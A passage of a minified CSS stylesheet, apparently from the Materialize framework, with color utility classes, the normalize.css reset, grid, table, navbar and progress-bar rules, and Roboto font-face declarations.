!important}.amber-text.text-lighten-4{color:#ffecb3 !important}.amber.lighten-3{background-color:#ffe082 !important}.amber-text.text-lighten-3{color:#ffe082 !important}.amber.lighten-2{background-color:#ffd54f !important}.amber-text.text-lighten-2{color:#ffd54f !important}.amber.lighten-1{background-color:#ffca28 !important}.amber-text.text-lighten-1{color:#ffca28 !important}.amber.darken-1{background-color:#ffb300 !important}.amber-text.text-darken-1{color:#ffb300 !important}.amber.darken-2{background-color:#ffa000 !important}.amber-text.text-darken-2{color:#ffa000 !important}.amber.darken-3{background-color:#ff8f00 !important}.amber-text.text-darken-3{color:#ff8f00 !important}.amber.darken-4{background-color:#ff6f00 !important}.amber-text.text-darken-4{color:#ff6f00 !important}.amber.accent-1{background-color:#ffe57f !important}.amber-text.text-accent-1{color:#ffe57f !important}.amber.accent-2{background-color:#ffd740 !important}.amber-text.text-accent-2{color:#ffd740 !important}.amber.accent-3{background-color:#ffc400 !important}.amber-text.text-accent-3{color:#ffc400 !important}.amber.accent-4{background-color:#ffab00 !important}.amber-text.text-accent-4{color:#ffab00 !important}.orange{background-color:#ff9800 !important}.orange-text{color:#ff9800 !important}.orange.lighten-5{background-color:#fff3e0 !important}.orange-text.text-lighten-5{color:#fff3e0 !important}.orange.lighten-4{background-color:#ffe0b2 !important}.orange-text.text-lighten-4{color:#ffe0b2 !important}.orange.lighten-3{background-color:#ffcc80 !important}.orange-text.text-lighten-3{color:#ffcc80 !important}.orange.lighten-2{background-color:#ffb74d !important}.orange-text.text-lighten-2{color:#ffb74d !important}.orange.lighten-1{background-color:#ffa726 !important}.orange-text.text-lighten-1{color:#ffa726 !important}.orange.darken-1{background-color:#fb8c00 !important}.orange-text.text-darken-1{color:#fb8c00 !important}.orange.darken-2{background-color:#f57c00 !important}.orange-text.text-darken-2{color:#f57c00 !important}.orange.darken-3{background-color:#ef6c00 !important}.orange-text.text-darken-3{color:#ef6c00 !important}.orange.darken-4{background-color:#e65100 !important}.orange-text.text-darken-4{color:#e65100 !important}.orange.accent-1{background-color:#ffd180 !important}.orange-text.text-accent-1{color:#ffd180 !important}.orange.accent-2{background-color:#ffab40 !important}.orange-text.text-accent-2{color:#ffab40 !important}.orange.accent-3{background-color:#ff9100 !important}.orange-text.text-accent-3{color:#ff9100 !important}.orange.accent-4{background-color:#ff6d00 !important}.orange-text.text-accent-4{color:#ff6d00 !important}.deep-orange{background-color:#ff5722 !important}.deep-orange-text{color:#ff5722 !important}.deep-orange.lighten-5{background-color:#fbe9e7 !important}.deep-orange-text.text-lighten-5{color:#fbe9e7 !important}.deep-orange.lighten-4{background-color:#ffccbc !important}.deep-orange-text.text-lighten-4{color:#ffccbc !important}.deep-orange.lighten-3{background-color:#ffab91 !important}.deep-orange-text.text-lighten-3{color:#ffab91 !important}.deep-orange.lighten-2{background-color:#ff8a65 !important}.deep-orange-text.text-lighten-2{color:#ff8a65 !important}.deep-orange.lighten-1{background-color:#ff7043 !important}.deep-orange-text.text-lighten-1{color:#ff7043 !important}.deep-orange.darken-1{background-color:#f4511e !important}.deep-orange-text.text-darken-1{color:#f4511e !important}.deep-orange.darken-2{background-color:#e64a19 !important}.deep-orange-text.text-darken-2{color:#e64a19 !important}.deep-orange.darken-3{background-color:#d84315 !important}.deep-orange-text.text-darken-3{color:#d84315 !important}.deep-orange.darken-4{background-color:#bf360c !important}.deep-orange-text.text-darken-4{color:#bf360c !important}.deep-orange.accent-1{background-color:#ff9e80 !important}.deep-orange-text.text-accent-1{color:#ff9e80 !important}.deep-orange.accent-2{background-color:#ff6e40 !important}.deep-orange-text.text-accent-2{color:#ff6e40 !important}.deep-orange.accent-3{background-color:#ff3d00 !important}.deep-orange-text.text-accent-3{color:#ff3d00 !important}.deep-orange.accent-4{background-color:#dd2c00 !important}.deep-orange-text.text-accent-4{color:#dd2c00 !important}.brown{background-color:#795548 !important}.brown-text{color:#795548 !important}.brown.lighten-5{background-color:#efebe9 !important}.brown-text.text-lighten-5{color:#efebe9 !important}.brown.lighten-4{background-color:#d7ccc8 !important}.brown-text.text-lighten-4{color:#d7ccc8 !important}.brown.lighten-3{background-color:#bcaaa4 !important}.brown-text.text-lighten-3{color:#bcaaa4 !important}.brown.lighten-2{background-color:#a1887f !important}.brown-text.text-lighten-2{color:#a1887f !important}.brown.lighten-1{background-color:#8d6e63 !important}.brown-text.text-lighten-1{color:#8d6e63 !important}.brown.darken-1{background-color:#6d4c41 !important}.brown-text.text-darken-1{color:#6d4c41 !important}.brown.darken-2{background-color:#5d4037 !important}.brown-text.text-darken-2{color:#5d4037 !important}.brown.darken-3{background-color:#4e342e !important}.brown-text.text-darken-3{color:#4e342e !important}.brown.darken-4{background-color:#3e2723 !important}.brown-text.text-darken-4{color:#3e2723 !important}.blue-grey{background-color:#607d8b !important}.blue-grey-text{color:#607d8b !important}.blue-grey.lighten-5{background-color:#eceff1 !important}.blue-grey-text.text-lighten-5{color:#eceff1 !important}.blue-grey.lighten-4{background-color:#cfd8dc !important}.blue-grey-text.text-lighten-4{color:#cfd8dc !important}.blue-grey.lighten-3{background-color:#b0bec5 !important}.blue-grey-text.text-lighten-3{color:#b0bec5 !important}.blue-grey.lighten-2{background-color:#90a4ae !important}.blue-grey-text.text-lighten-2{color:#90a4ae !important}.blue-grey.lighten-1{background-color:#78909c !important}.blue-grey-text.text-lighten-1{color:#78909c !important}.blue-grey.darken-1{background-color:#546e7a !important}.blue-grey-text.text-darken-1{color:#546e7a !important}.blue-grey.darken-2{background-color:#455a64 !important}.blue-grey-text.text-darken-2{color:#455a64 !important}.blue-grey.darken-3{background-color:#37474f !important}.blue-grey-text.text-darken-3{color:#37474f !important}.blue-grey.darken-4{background-color:#263238 !important}.blue-grey-text.text-darken-4{color:#263238 !important}.grey{background-color:#9e9e9e !important}.grey-text{color:#9e9e9e !important}.grey.lighten-5{background-color:#fafafa !important}.grey-text.text-lighten-5{color:#fafafa !important}.grey.lighten-4{background-color:#f5f5f5 !important}.grey-text.text-lighten-4{color:#f5f5f5 !important}.grey.lighten-3{background-color:#eee !important}.grey-text.text-lighten-3{color:#eee !important}.grey.lighten-2{background-color:#e0e0e0 !important}.grey-text.text-lighten-2{color:#e0e0e0 !important}.grey.lighten-1{background-color:#bdbdbd !important}.grey-text.text-lighten-1{color:#bdbdbd !important}.grey.darken-1{background-color:#757575 !important}.grey-text.text-darken-1{color:#757575 !important}.grey.darken-2{background-color:#616161 !important}.grey-text.text-darken-2{color:#616161 !important}.grey.darken-3{background-color:#424242 !important}.grey-text.text-darken-3{color:#424242 !important}.grey.darken-4{background-color:#212121 !important}.grey-text.text-darken-4{color:#212121 !important}.black{background-color:#000 !important}.black-text{color:#000 !important}.white{background-color:#fff !important}.white-text{color:#fff !important}.transparent{background-color:transparent !important}.transparent-text{color:transparent !important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul:not(.browser-default){padding-left:0;list-style-type:none}ul:not(.browser-default) li{list-style-type:none}a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent}.valign-wrapper{display:flex;align-items:center}.valign-wrapper .valign{display:block}.clearfix{clear:both}.z-depth-0{box-shadow:none !important}.z-depth-1,.side-nav,.collapsible,.dropdown-content,.btn-floating,.btn,.woocommerce .container .button,.btn-large,.toast,.card,.card-panel,nav{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}.z-depth-1-half,.btn-floating:hover,.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}.z-depth-2{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.3)}.z-depth-4,.modal{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.3)}.z-depth-5{box-shadow:0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.3)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #ee6e73}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.active{background-color:#ee6e73}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}@media only screen and (max-width : 992px){.pagination{width:100%}.pagination li.prev,.pagination li.next{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb i,.breadcrumb [class^=mdi-],.breadcrumb [class*=mdi-],.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:"";color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transform:translateX(-50%)}.pin-top,.pin-bottom{position:relative}.pinned{position:fixed !important}ul.staggered-list li{opacity:0}.fade-in{opacity:0;transform-origin:0 50%}@media only screen and (max-width : 600px){.hide-on-small-only,.hide-on-small-and-down{display:none !important}}@media only screen and (max-width : 992px){.hide-on-med-and-down{display:none !important}}@media only screen and (min-width : 601px){.hide-on-med-and-up{display:none !important}}@media only screen and (min-width: 600px)and (max-width: 992px){.hide-on-med-only{display:none !important}}@media only screen and (min-width : 993px){.hide-on-large-only{display:none !important}}@media only screen and (min-width : 993px){.show-on-large{display:block !important}}@media only screen and (min-width: 600px)and (max-width: 992px){.show-on-medium{display:block !important}}@media only screen and (max-width : 600px){.show-on-small{display:block !important}}@media only screen and (min-width : 601px){.show-on-medium-and-up{display:block !important}}@media only screen and (max-width : 992px){.show-on-medium-and-down{display:block !important}}@media only screen and (max-width : 600px){.center-on-small-only{text-align:center}}footer.page-footer{margin-top:20px;padding-top:20px;background-color:#ee6e73}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8)}table,th,td{border:none}table{width:100%;display:table}table.bordered>thead>tr,table.bordered>tbody>tr{border-bottom:1px solid #d0d0d0}table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}table.highlight>tbody>tr:hover{background-color:#f2f2f2}table.centered thead tr th,table.centered tbody tr td{text-align:center}thead{border-bottom:1px solid #d0d0d0}td,th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;border-radius:2px}@media only screen and (max-width : 992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:" "}table.responsive-table th,table.responsive-table td{margin:0;vertical-align:top}table.responsive-table th{text-align:left}table.responsive-table thead{display:block;float:left}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:" "}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table thead{border:0;border-right:1px solid #d0d0d0}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active{background-color:#42a5f5;color:#fff}.collection .collection-item.active .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#42a5f5}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#42a5f5}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;margin-left:14px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;float:right;box-sizing:border-box}span.badge.new{font-weight:300;font-size:.8rem;color:#fff;background-color:#42a5f5;border-radius:2px}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{display:inline-block;float:none;margin-left:4px;line-height:22px;height:22px}.side-nav span.badge.new,.collapsible span.badge.new{position:relative;background-color:transparent}.side-nav span.badge.new::before,.collapsible span.badge.new::before{content:"";position:absolute;top:10px;right:0;bottom:10px;left:0;background-color:#42a5f5;border-radius:2px;z-index:-1}.collapsible span.badge.new{z-index:1}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#fff;border-radius:2px;margin:.5rem 0 1rem 0;overflow:hidden}.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#42a5f5;transition:width .3s linear}.progress .indeterminate{background-color:#42a5f5}.progress .indeterminate:before{content:"";position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite}.progress .indeterminate:after{content:"";position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation-delay:1.15s}@keyframes indeterminate{0%{left:-35%;right:100%}60%{left:100%;right:-90%}100%{left:100%;right:-90%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}60%{left:107%;right:-8%}100%{left:107%;right:-8%}}.hide{display:none !important}.left-align{text-align:left}.right-align{text-align:right}.center,.center-align{text-align:center}.left{float:left !important}.right{float:right !important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.no-padding{padding:0 !important}.material-icons{text-rendering:optimizeLegibility;font-feature-settings:"liga"}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width : 601px){.container{width:85%}}@media only screen and (min-width : 993px){.container{width:70%}}.container .row{margin-left:-0.75rem;margin-right:-0.75rem}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-left:auto;margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col[class*=push-],.row .col[class*=pull-]{position:relative}.row .col.s1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.s4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.s10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.s11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.s12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-s1{margin-left:8.3333333333%}.row .col.pull-s1{right:8.3333333333%}.row .col.push-s1{left:8.3333333333%}.row .col.offset-s2{margin-left:16.6666666667%}.row .col.pull-s2{right:16.6666666667%}.row .col.push-s2{left:16.6666666667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.3333333333%}.row .col.pull-s4{right:33.3333333333%}.row .col.push-s4{left:33.3333333333%}.row .col.offset-s5{margin-left:41.6666666667%}.row .col.pull-s5{right:41.6666666667%}.row .col.push-s5{left:41.6666666667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.3333333333%}.row .col.pull-s7{right:58.3333333333%}.row .col.push-s7{left:58.3333333333%}.row .col.offset-s8{margin-left:66.6666666667%}.row .col.pull-s8{right:66.6666666667%}.row .col.push-s8{left:66.6666666667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.3333333333%}.row .col.pull-s10{right:83.3333333333%}.row .col.push-s10{left:83.3333333333%}.row .col.offset-s11{margin-left:91.6666666667%}.row .col.pull-s11{right:91.6666666667%}.row .col.push-s11{left:91.6666666667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width : 601px){.row .col.m1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.m4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.m10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.m11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.m12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-m1{margin-left:8.3333333333%}.row .col.pull-m1{right:8.3333333333%}.row .col.push-m1{left:8.3333333333%}.row .col.offset-m2{margin-left:16.6666666667%}.row .col.pull-m2{right:16.6666666667%}.row .col.push-m2{left:16.6666666667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.3333333333%}.row .col.pull-m4{right:33.3333333333%}.row .col.push-m4{left:33.3333333333%}.row .col.offset-m5{margin-left:41.6666666667%}.row .col.pull-m5{right:41.6666666667%}.row .col.push-m5{left:41.6666666667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.3333333333%}.row .col.pull-m7{right:58.3333333333%}.row .col.push-m7{left:58.3333333333%}.row .col.offset-m8{margin-left:66.6666666667%}.row .col.pull-m8{right:66.6666666667%}.row .col.push-m8{left:66.6666666667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.3333333333%}.row .col.pull-m10{right:83.3333333333%}.row .col.push-m10{left:83.3333333333%}.row .col.offset-m11{margin-left:91.6666666667%}.row .col.pull-m11{right:91.6666666667%}.row .col.push-m11{left:91.6666666667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width : 993px){.row .col.l1{width:8.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l2{width:16.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l3{width:25%;margin-left:auto;left:auto;right:auto}.row .col.l4{width:33.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l5{width:41.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l8{width:66.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l9{width:75%;margin-left:auto;left:auto;right:auto}.row .col.l10{width:83.3333333333%;margin-left:auto;left:auto;right:auto}.row .col.l11{width:91.6666666667%;margin-left:auto;left:auto;right:auto}.row .col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.3333333333%}.row .col.pull-l1{right:8.3333333333%}.row .col.push-l1{left:8.3333333333%}.row .col.offset-l2{margin-left:16.6666666667%}.row .col.pull-l2{right:16.6666666667%}.row .col.push-l2{left:16.6666666667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.3333333333%}.row .col.pull-l4{right:33.3333333333%}.row .col.push-l4{left:33.3333333333%}.row .col.offset-l5{margin-left:41.6666666667%}.row .col.pull-l5{right:41.6666666667%}.row .col.push-l5{left:41.6666666667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.3333333333%}.row .col.pull-l7{right:58.3333333333%}.row .col.push-l7{left:58.3333333333%}.row .col.offset-l8{margin-left:66.6666666667%}.row .col.pull-l8{right:66.6666666667%}.row .col.push-l8{left:66.6666666667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.3333333333%}.row .col.pull-l10{right:83.3333333333%}.row .col.push-l10{left:83.3333333333%}.row .col.offset-l11{margin-left:91.6666666667%}.row .col.pull-l11{right:91.6666666667%}.row .col.push-l11{left:91.6666666667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px}nav.nav-extended{height:auto}nav.nav-extended .nav-wrapper{height:auto}nav a{color:#fff}nav i,nav [class^=mdi-],nav [class*=mdi-],nav i.material-icons{display:block;font-size:24px;height:56px;line-height:56px}nav .nav-wrapper{position:relative;height:100%}@media only screen and (min-width : 993px){nav a.button-collapse{display:none}}nav .button-collapse{float:left;position:relative;z-index:1;height:56px;margin:0 18px}nav .button-collapse i{height:56px;line-height:56px}nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0;white-space:nowrap}nav .brand-logo.center{left:50%;transform:translateX(-50%)}@media only screen and (max-width : 992px){nav .brand-logo{left:50%;transform:translateX(-50%)}nav .brand-logo.left,nav .brand-logo.right{padding:0;transform:none}nav .brand-logo.left{left:.5rem}nav .brand-logo.right{right:.5rem;left:auto}}nav .brand-logo.right{right:.5rem;padding:0}nav .brand-logo i,nav .brand-logo [class^=mdi-],nav .brand-logo [class*=mdi-],nav .brand-logo i.material-icons{float:left;margin-right:15px}nav ul{margin:0}nav ul li{transition:background-color .3s;float:left;padding:0}nav ul li.active{background-color:rgba(0,0,0,.1)}nav ul a{transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 15px;cursor:pointer}nav ul a.btn,nav ul .woocommerce .container a.button,.woocommerce .container nav ul a.button,nav ul a.btn-large,nav ul a.btn-flat,nav ul a.btn-floating{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul a:hover{background-color:rgba(0,0,0,.1)}nav ul.left{float:left}nav form{height:100%}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=text]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=url]:valid,nav .input-field input[type=date]:valid{border:none;box-shadow:none}nav .input-field label{top:0;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s}nav .input-field label.active i{color:#fff}nav .input-field label.active{transform:translateY(0)}.navbar-fixed{position:relative;height:56px;z-index:997}.navbar-fixed nav{position:fixed}@media only screen and (min-width : 601px){nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:60px;line-height:60px}.navbar-fixed{height:60px}}@font-face{font-family:"Roboto";src:local(Roboto Thin),url("fonts/roboto/Roboto-Thin.eot");src:url("fonts/roboto/Roboto-Thin.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Thin.woff2") format("woff2"),url("fonts/roboto/Roboto-Thin.woff") format("woff"),url("fonts/roboto/Roboto-Thin.ttf") format("truetype");font-weight:200}@font-face{font-family:"Roboto";src:local(Roboto Light),url("fonts/roboto/Roboto-Light.eot");src:url("fonts/roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Light.woff2") format("woff2"),url("fonts/roboto/Roboto-Light.woff") format("woff"),url("fonts/roboto/Roboto-Light.ttf") format("truetype");font-weight:300}@font-face{font-family:"Roboto";src:local(Roboto Regular),url("fonts/roboto/Roboto-Regular.eot");src:url("fonts/roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Regular.woff2") format("woff2"),url("fonts/roboto/Roboto-Regular.woff") format("woff"),url("fonts/roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}@font-face{font-family:"Roboto";src:url("fonts/roboto/Roboto-Medium.eot");src:url("fonts/roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Medium.woff2") format("woff2"),url("fonts/roboto/Roboto-Medium.woff") format("woff"),url("fonts/roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}@font-face{font-family:"Roboto";src:url("fonts/roboto/Roboto-Bold.eot");src:url("fonts/roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Bold.woff2") format("woff2"),url("fonts/roboto/Roboto-Bold.woff") format("woff"),url("fonts/roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}a{text-decoration:none}html{line-height:1.5;font-family:"Roboto",sans-serif;font-weight:normal;color:rgba(0,0,0,.87)}@media only screen and (min-width: 0){html{font-size:14px}}@media only screen and (min-width: 992px){html{font-size:14.5px}}@media only screen and (min-width: 1200px){html{font-size:15px}}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 